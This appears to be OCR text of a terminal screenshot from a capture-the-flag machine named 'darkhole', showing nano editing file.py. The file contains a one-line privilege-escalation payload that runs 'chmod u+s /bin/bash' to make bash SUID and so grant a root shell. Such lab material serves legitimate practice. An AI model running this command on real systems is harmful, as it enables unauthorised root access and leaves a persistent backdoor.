 1 / 1
Tilix: john@darkhole: /home/john
1: john@darkhole: /home/john
GNU nano 4.8 file.py Modified
import os
os.system("chmod u+s /bin/bash")
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text^T To Spell ^_ Go To Line